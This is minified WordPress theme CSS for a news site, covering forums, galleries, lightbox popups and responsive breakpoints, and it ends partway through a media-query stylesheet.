scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@-webkit-keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg)}}@keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:left}.brmenu .nav-button.nav-cart i{font-size:18px;position:relative;top:2px}.nav-button.nav-cart span.numofitems{background:#0083b9;border-radius:2px;color:#fff;font-size:11px;height:16px;line-height:17px;position:absolute;right:8px;text-align:center;top:8px;width:15px}.top-bar .nav-button.nav-cart span.numofitems{top:2px;right:1px}#tab-reviews ol.commentlist li{border:1px solid #e1e1e1;padding:15px;overflow:hidden;margin-bottom:15px}#tab-reviews ol.commentlist li time{font-size:12px;color:#c6c6c6}#tab-reviews ol.commentlist li img.avatar{float:left;margin-right:10px}#tab-reviews ol.commentlist li .description{margin:5px 0 0 70px}#review_form_wrapper .comment-reply-title{font-size:18px;border-bottom:1px solid #e1e1e1;padding-bottom:6px;margin-bottom:13px}#review_form_wrapper .comment-form-rating{margin-bottom:10px}#review_form_wrapper .comment-form-rating label{margin-bottom:5px;display:block}.wp-video,.mejs-video,.mejs-inner,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{width:100%!important}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{height:340px!important}.mejs-poster{background-size:cover!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.col2 footer.footer .footer-widget.one-full,footer.footer .footer-widget.one-full{width:100%}.col2 footer.footer .footer-widget.one_half{width:46.7%}footer.footer .footer-widget.one_half{width:46.58%}.col2 footer.footer .footer-widget.one_third{width:30%}footer.footer .footer-widget.one_third{width:29.94%}.col2 footer.footer .footer-widget.two_third,footer.footer .footer-widget.two_third{width:65.3332%}.col2 footer.footer .footer-widget.two_fourth,footer.footer .footer-widget.two_fourth{width:49%;margin-right:2%}.col2 footer.footer .footer-widget.three_fourth,footer.footer .footer-widget.three_fourth{width:74.5%;margin-right:2%}.col2 footer.footer .footer-widget.one_fifth{width:16.74%}footer.footer .footer-widget.one_fifth{width:16.6%}.col2 footer.footer .footer-widget.two_fifth,footer.footer .footer-widget.two_fifth{width:37.6%}.col2 footer.footer .footer-widget.three_fifth,footer.footer .footer-widget.three_fifth{width:58.4%}.col2 footer.footer .footer-widget.four_fifth,footer.footer .footer-widget.four_fifth{width:79.2%}.col2 footer.footer .footer-widget.one_sixth{width:13.4%}footer.footer .footer-widget.one_sixth{width:13.28%}.col2 footer.footer .footer-widget.two_sixth,footer.footer .footer-widget.two_sixth{width:30.6666%}.col2 footer.footer .footer-widget.three_sixth,footer.footer .footer-widget.three_sixth{width:47.9998%}.col2 footer.footer .footer-widget.four_sixth,footer.footer .footer-widget.four_sixth{width:65.3332%}.col2 footer.footer .footer-widget.five_sixth,footer.footer .footer-widget.five_sixth{width:82.6665%}.col2 footer.footer .footer-widget.last,footer.footer .footer-widget.last{margin-right:0!important;clear:right}p.wysija-paragraph{margin:0}.widget_wysija_cont .wysija-submit{margin:0}.shortcode_wysija{margin-bottom:20px}.message-box{padding:6px 35px 6px 12px;border:1px solid #e5e5e5;display:block;margin-bottom:10px;position:relative}.message-box i{position:absolute;right:1px;top:6px;font-size:32px;cursor:pointer}.message-box.error{color:#e96d6d;border-color:#e96d6d}.message-box.error i{color:#e76868}.message-box.success{color:#9eae52;border-color:#c3d666}.message-box.success i{color:#aec64c}#mc4wp-form-1 input{height:40px}.widget_adrotate_widgets{text-align:center}#bbpress-forums:last-child{margin-bottom:-20px}#bbpress-forums div.bbp-search-form{float:none;position:relative}form#bbp-search-form{position:relative}.widget form#bbp-search-form #bbp_search{margin-bottom:0}#bbp-search-form #bbp_search{height:41px;padding:0 10px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#dbdbdb;font-size:15px;font-weight:300;width:100%!important;padding-right:60px;margin-bottom:18px}#bbp_search_submit{position:absolute;height:41px;line-height:39px;right:0;top:0;background:#e9e9e9;border:1px solid #dbdbdb;color:#696969;font-size:16px;padding:0 24px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:0}#bbpress-forums{overflow:visible}.page-wrap #bbpress-forums ul.bbp-lead-topic,.page-wrap #bbpress-forums ul.bbp-topics,.page-wrap #bbpress-forums ul.bbp-forums,.page-wrap #bbpress-forums ul.bbp-replies,.page-wrap #bbpress-forums ul.bbp-search-results{margin:0 -20px}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{padding:0 14px;line-height:38px;background:#e9e9e9;border-width:1px 0 1px 0;border-style:solid;border-color:#dbdbdb}#bbpress-forums div.bbp-reply-header{border-top:0;margin:0 -20px;font-size:14px}#bbpress-forums #bbp-search-results div.bbp-reply-header{margin:0}#bbpress-forums #bbp-search-results div.bbp-topic-header,#bbpress-forums #bbp-search-results div.bbp-reply-header{line-height:1.5em;padding:14px}#bbpress-forums #bbp-search-results div.bbp-forum-content{margin:0}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{line-height:inherit;margin:0}.mom-bbp-title+#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-search-results div.bbp-topic-header:first-child,#bbpress-forums #bbp-search-results div.bbp-reply-header:first-child{border-top:0}.forum-titles{font-size:15px;color:#2d2d2d}li.bbp-forum-info,li.bbp-topic-title{width:50%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:17%;text-transform:uppercase;font-size:12px}li.bbp-forum-freshness,li.bbp-topic-freshness{width:33%;text-align:right}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:3px}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:0;border-bottom:1px solid #e1e1e1;padding:15px}#buddypress #bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:15px 20px}.bbp-body .bbp-forum-title,.mom-bbp-topic-data .bbp-topic-permalink{font-size:17px;font-weight:700}.bbp-body .bbp-forum-title,.mom-main-color,.site-content .mom-main-color,.bbp-forum-freshness .bbp-author-name,.mom-bbp-topic-data .bbp-topic-permalink,.bbp-topics .bbp-author-name,.bbp-pagination-links span.current,.mom-main-color a{color:#0083b9}.bbp-body .bbp-forum-content{color:#6b6b6b;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin:0;border:0}#bbpress-forums .bbp-forum-freshness img.avatar{float:right!important;margin-left:10px!important}.bbp-body .bbp-forum-freshness,.bbp-body .bbp-forum-freshness a{color:#9a9a9a}#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px}#bbpress-forums p.bbp-topic-meta+a{font-size:13px}#bbpress-forums ul.odd{background:#fff}#bbpress-forums h1{font-size:24px;font-weight:700}#bbpress-forums .mom-bbp-title{border-bottom:1px solid #e1e1e1;margin:0 -20px;margin-top:-4px;padding:0 20px 14px}#bbpress-forums .mom-bbp-content{margin:0 -20px;padding:14px 20px 11px 20px;;color:#454545;border-bottom:1px solid #e1e1e1}#bbpress-forums .mom-bbp-topic-avatar{float:left;margin-right:15px}#bbpress-forums .mom-bbp-topic-avatar img{max-width:100%}#bbpress-forums .mom-bbp-topic-data{float:left;width:85%}#bbpress-forums .mom-bbp-topic-counts{float:right;margin-top:20px}.bbp-pagination{float:none;padding:14px 20px;margin:0 -20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;overflow:hidden;font-size:14px}.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{border:0;background:0}.quicktags-toolbar input{height:28px;width:auto}.bbp-the-content-wrapper{border:1px solid #e7e7e7}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff}li.bbp-body div.hentry,#bbpress-forums div.reply{padding:20px;border-bottom:1px solid #e1e1e1;width:auto}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:80px;padding:0;text-align:inherit}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto;margin-right:15px}.mom-bbp-reply-author{font-size:17px;margin-bottom:15px}.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink,#bbpress-forums #bbp-search-results .mom-bbp-permalink{font-size:12px;color:#9a9a9a}#bbpress-forums .bbp-reply-content p{margin-bottom:15px}span.bbp-admin-links a{color:#9a9a9a}#bbpress-forums #bbp-single-user-details,#bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:120px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{height:auto}#bbpress-forums #bbp-user-body{margin-left:150px}#bbpress-forums .bbp-user-section{overflow:hidden}.widget_display_stats dl{overflow:hidden;margin:0}.widget_display_stats dt{font-weight:400;float:left;clear:both;margin-bottom:5px}.widget_display_stats dd{margin:0;float:right;font-weight:400}.widget_display_stats dd strong{font-weight:400}#bbpress-forums .bbp-forum-info .bbp-forum-content{margin-bottom:0}#lang_sel_list{height:auto}#lang_sel_list.lang_sel_list_vertical ul{height:auto;overflow:hidden}#lang_sel ul,#lang_sel li{overflow:visible}.mom_box_sc{background:#fff}.widget .lang_sel_click ul li{overflow:visible!important;padding:0!important}#bbpress-forums div.bbp-forum-content .userpro-badges,#bbpress-forums div.bbp-topic-content .userpro-badges,#bbpress-forums div.bbp-reply-content .userpro-badges,#bbpress-forums div.bbp-forum-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-topic-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-reply-content .userpro-profile-badge-verified{display:none!important}.chat-transcript{margin-bottom:20px;clear:both}.chat-row{margin-bottom:10px}.chat-author{float:left;width:70px;margin-right:10px;color:#6c6c6c;font-size:15px}.chat-author cite{font-style:normal}.chat-text{margin-left:90px;padding:20px;background:#f8f8f8;border:1px solid #f0f0f0;position:relative}.chat-text *:last-child{margin-bottom:0}.chat-text:after,.chat-text:before{right:100%;top:12px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top:0}.chat-text:after{border-color:rgba(255,255,255,0);border-right-color:#f8f8f8;border-width:10px}.chat-text:before{border-color:rgba(237,237,237,0);border-right-color:#f0f0f0;border-width:12px;top:11px}.chat-speaker-1 .chat-author{color:#7e7e7e}.photo-credit{font-size:13px;color:#fff;font-style:italic;position:absolute;right:20px;bottom:0;background:rgba(0,0,0,.35);padding:4px 9px;z-index:99}.photo-credit a{color:#fff}.photo-credit i{margin-right:10px}.photo-credit.img-pct{background:transparent;padding:0;color:#C5C5C5;position:relative;left:2px;top:-12px}.photo-credit.img-pct a{color:#C5C5C5}.post-layout1 .photo-credit,.post-layout2 .photo-credit{bottom:112px}.post-layout4 .photo-credit{bottom:15px;right:16px}.wp-polls-form p strong{font-size:17px;font-weight:normal!important;color:#2d2d2d}ul.wp-polls-ul{margin-top:10px!important}.wp-polls-ul li label{font-size:14px;color:#9a9a9a}.wp-polls-ul li input{margin-right:10px}.wp-polls .Buttons{margin-top:15px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b}.gallery .gallery-item{float:left}.gallery .gallery-item img{margin-bottom:0}.gallery img.attachment-thumbnail{border:none!important}.gallery br{height:0!important;display:block}.gallery .gallery-item{margin-top:0!important;margin-bottom:2%;margin-left:2%}.gallery .gallery-item:first-child,.gallery br+.gallery-item{margin-left:0}.gallery-columns-6 .gallery-item{width:15%!important}.gallery-columns-5 .gallery-item{width:18.4%!important}.gallery-columns-4 .gallery-item{width:23.5%!important}.gallery-columns-3 .gallery-item{width:32%!important}.gallery-columns-2 .gallery-item{width:49%!important}.ppt{display:none!important}.gallery dl dt img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-moz-backface-visibility:hidden}.gallery dl dt img:hover{opacity:.7}.print-logo{display:none}.sidebar .tabs li{padding:0!important;border:none!important}#lang_sel_click img.iclflag{top:-1px;margin-right:5px}#lang_sel_click li,#lang_sel_click ul ul{width:100%}.post_source p,.post_source p a{font-style:italic;color:#9a9a9a}.post_source span{color:#40454d;margin-right:5px;font-style:normal}.mom_accordion ol,.mom_accordion ul{padding:0;margin:0}.mom_accordion ol li,.mom_accordion ul li{margin-bottom:0}h2.mom-sub-title{color:#888;font-size:18px;font-weight:400;margin-bottom:20px!important;margin-top:-5px!important}.post-layout4 h2.mom-sub-title{margin-bottom:0!important;margin-top:5px!important}.post-layout2 h2.mom-sub-title,.post-layout3 h2.mom-sub-title,.post-layout4 h2.mom-sub-title{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.entry-content .news-box ul{padding:0;margin-bottom:0}.entry-content .news-box ul li{list-style:none}.ubermenu,.ubermenu-nav{z-index:900!important}.fa-spin{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.rev_slider>ul>li,.rev_slider>ul>li:before{position:absolute!important}.top_banner{padding:15px 0;background:#262626;color:#fff}.top_banner>.inner{position:relative}.top_banner a{color:#f09217}.top_banner .mom-e3lanat{margin:0 auto}.top_banner *:last-child{margin-bottom:0!important}.top_banner .tob_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .top_banner .tob_banner_close{right:auto;left:0}header.header+.unav_banner{margin-top:-30px}.unav_banner{padding:15px 0;background:transparent;border-bottom:1px solid #e1e1e1;color:#fff;margin-bottom:30px}.unav_banner>.inner{position:relative}.unav_banner a{color:#f09217}.unav_banner .mom-e3lanat{margin:0 auto}.unav_banner *:last-child{margin-bottom:0}.unav_banner .unav_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .unav_banner .unav_banner_close{right:auto;left:0}.footer .widget_categories li{float:left;width:50%}.footer .widget_categories li a{float:none}.feature-tabbed ul{padding:0;list-style:none}.f-tabbed-container{clear:both}.dcw .children{margin-top:0!important}.dcw_c1{float:none!important;width:auto!important}.widget .sabai ul{margin:0!important}.widget .sabai ul ul{margin:10px!important}.widget .sabai ul li{padding:6px 12px!important}.widget .sabai ul li a:before{display:none!important}#map_canvas img,.google-maps img{max-width:none}.mom-full-width-section,.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.page-header .mom_google_map.full{margin-bottom:0}.mom-full-width-section h1,.mom-full-width-section h2,.mom-full-width-section h3,.mom-full-width-section h4,.mom-full-width-section h5,.mom-full-width-section h6{color:#fff;font-weight:700}.mom-full-width-section *:last-child{margin-bottom:0}.mom_google_map{color:#222}.gm-style .gm-style-iw{width:auto!important;overflow:hidden}input[type="image"]{width:auto;height:auto;background:none;border:none}.wpb_widgetised_column.sidebar{width:auto;float:none}.main_tabs .tab-content .news-box{margin:-20px;border:none}.main_tabs .tab-content .news-box header.block-title{display:none}.col2.page-template-media-php .sidebar{width:198px}.logo_left_banner,.logo_right_banner{position:absolute;top:0;left:0}.logo_right_banner{left:auto;right:0}#buddypress table.notifications,#buddypress table.notifications-settings,#buddypress table.profile-settings,#buddypress table.profile-fields,#buddypress table.wp-profile-fields,#buddypress table.messages-notices,#buddypress table.forum{clear:both}.widget ul.item-list{margin-top:0!important}.alert-bar{top:0;left:0;width:100%;position:fixed;z-index:10000;font-size:16px;text-align:center;color:#fff}#bbpress-forums div.odd,#bbpress-forums ul.odd{padding:20px;border-bottom:1px solid #e1e1e1}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px)and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mom_images_grid{margin-bottom:20px}.sidebar .wpb_widgetised_column.sidebar,.secondary-sidebar .wpb_widgetised_column.sidebar{border:none}.widget.momizat_widget_categories ul li a:before{display:none!important}.mom_cat_link{position:relative}.mom_cat_link>a{display:inline-block!important}ul.top-social-icon li a .s-img{vertical-align:top}.woocommerce-message.base-box{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-size:20px}.screen-reader-text{display:none}.vc_column-inner{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.section .nb-tabbed-head .more-categories{font-family:arial;padding:0;position:relative;line-height:29px;border:none}.section .nb-tabbed-head .more-categories>a{font-size:18px;padding:0 25px;display:block;border-left:1px solid #dbdbdb;line-height:29px;height:38px}.more-categories>ul{background:#fff;left:0;margin:0;padding:0;position:absolute;top:38px;width:100%;z-index:1000;background-color:#e9e9e9;border:1px solid #e1e1e1;border-right:none;border-bottom:none;display:none}.section .nb-tabbed-head .more-categories li{display:block;float:none;margin:0;padding:0;width:auto;border-left:none;border-right:none;border-bottom:1px solid #e1e1e1;line-height:38px}.section .nb-tabbed-head .more-categories li:before,.section .nb-tabbed-head .more-categories li:after{display:none}.section .nb-tabbed-head .more-categories li a{display:block;padding:0;text-align:center}.post_views_with_ajax .post-views{display:none}.ninja-forms-form-wrap *,.ninja-forms-form-wrap *::after,.ninja-forms-form-wrap *::before{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.vc_grid.vc_row .vc_grid-item{box-sizing:border-box!important}.main-left{margin:0!important}.wabtn{padding-right:5px!important;display:none!important}.wabtn i{color:#43d854;font-size:20px}.commentlist .comment-text .star-rating{float:right}.widget-tabbed-body ul.product_list_widget li{overflow:hidden}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{width:100%!important;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;margin:0!important;padding:0 15px}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item{width:100%!important}.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active,.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active{position:relative!important}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item img,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item img{width:100%!important}.ads-layout-rotator,.ads-layout-rotator *{max-width:100%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928
body_size: 9044
content:
@media only screen and (min-width:0) and (max-width:1400px){.toup{right:0;bottom:0}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}.video_frame iframe,.video_frame{height:381px!important}}.is_mobile.hide_sidebars_in_mobiles .vc_sidebar,.is_mobile.hide_sidebars_in_mobiles .vc_sec_sidebar{display:none}@media only screen and (min-width:1000px) and (max-width:1165px){html{overflow-x:hidden}}@media only screen and (min-width:0) and (max-width:1165px){.fixed,.fixed2{width:100%!important}.inner,.main-container,.hst2 .breaking-news,.hst3 .breaking-news,.hst2 .navigation{width:960px}.hst2 ul.br-right li:last-child,.hst3 ul.br-right li:last-child{border-right:none}.cat-slider-wrap .cat-slider-item{height:395px!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{width:100%;float:none;margin:0}.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout),.one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout,.one-side-wide .main-content.one_side:not(.both-sides-layout){width:578px}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.rtl .secondary-sidebar .post-list li img{float:right;margin-right:0;margin-left:15px}.fixed-header ul.device-menu li a{font-size:13px;padding:0 10px}.fixed-header .navigation .inner{width:auto;position:inherit}.header-banner{position:absolute;right:0}ul.top-menu li a{padding:0 12px}.header-banner img{display:block}.header-banner .mom-ads-wrap.responsive .mom-ad{width:100%;max-width:100%}.def-slider-wrap .def-slider-item img,.slider-widget-item img,.post-list .post-thumbnail img{width:100%;height:100%}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2 .def-slider-desc{display:none}.f-tabbed-grid img{width:266px;height:179px}.col2 .scroller ul,.scroller ul{width:auto}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:231px;height:154px}.col2 .scroller .owl-prev:before,.scroller .owl-prev:before{left:-14px}.col2 .scroller .owl-next:after,.scroller .owl-next:after{right:-13px}.scroller2 li{width:210px}.scroller2 li img{height:140px}.nb3 ul li img,.nb4 ul li img{width:80px;height:54px}.nb3 ul li{padding-bottom:114px;margin-bottom:-100px}.nb5 .first-item img{width:130px;height:87px}.nb6 ul li img{width:162px;height:109px}.nip .first-item img{width:359px;height:240px}.nip ul li img{width:85px;height:57px}.vid-box-item-wrap li{width:624px}.vid-item h2{bottom:-1px}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.vid-carousel-stage{width:624px;height:384px}.nav-arr-nav{width:31.55%}.nav-arr-nav a{padding:0 